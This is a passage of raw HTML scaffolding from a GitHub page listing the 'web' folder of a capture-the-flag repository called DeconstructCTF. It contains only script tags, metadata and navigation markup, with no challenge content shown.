integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>DeconstructCTF/web at main · S-H-E-L-L/DeconstructCTF · GitHub</title> <meta name="description" content="Contribute to S-H-E-L-L/DeconstructCTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/5ed3190cce623b2ccd6aa93f1d2644baba5e41979c32f8a643d3729b95d4aece/S-H-E-L-L/DeconstructCTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="DeconstructCTF/web at main · S-H-E-L-L/DeconstructCTF" /><meta name="twitter:description" content="Contribute to S-H-E-L-L/DeconstructCTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/5ed3190cce623b2ccd6aa93f1d2644baba5e41979c32f8a643d3729b95d4aece/S-H-E-L-L/DeconstructCTF" /><meta property="og:image:alt" content="Contribute to S-H-E-L-L/DeconstructCTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="DeconstructCTF/web at main · S-H-E-L-L/DeconstructCTF" /><meta property="og:url" content="https://github.com/S-H-E-L-L/DeconstructCTF" /><meta property="og:description" content="Contribute to S-H-E-L-L/DeconstructCTF development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B21E:C4BE:126C25E:138D26F:61830681" data-pjax-transient="true"/><meta name="html-safe-nonce" content="f1fa3e9b9a913ab3020621942749c69dd2e6a23d0e7febeaac2b34e4c1751e34" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMjFFOkM0QkU6MTI2QzI1RToxMzhEMjZGOjYxODMwNjgxIiwidmlzaXRvcl9pZCI6IjI0NjY3OTQ0Mjc3NzYxNzM2OTciLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="6818052e95a20f154541894a57e25e72af02cd4da252e908e056d639c55a0f20" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:416203865" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/S-H-E-L-L/DeconstructCTF git https://github.com/S-H-E-L-L/DeconstructCTF.git">
<meta name="octolytics-dimension-user_id" content="85929101" /><meta name="octolytics-dimension-user_login" content="S-H-E-L-L" /><meta name="octolytics-dimension-repository_id" content="416203865" /><meta name="octolytics-dimension-repository_nwo" content="S-H-E-L-L/DeconstructCTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="416203865" /><meta name="octolytics-dimension-repository_network_root_nwo" content="S-H-E-L-L/DeconstructCTF" />
<link rel="canonical" href="https://github.com/S-H-E-L-L/DeconstructCTF/tree/main/web" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="416203865" data-scoped-search-url="/S-H-E-L-L/DeconstructCTF/search" data-owner-scoped-search-url="/orgs/S-H-E-L-L/search" data-unscoped-search-url="/search" action="/S-H-E-L-L/DeconstructCTF/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="vs724AwU1VLUhRR5NBl11bzzrdxLAtPZ9hh4EltpQTVT39w2HTzXIYLCcmMXzSJUxSUQuH4E+2zezfhQMeZXpA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 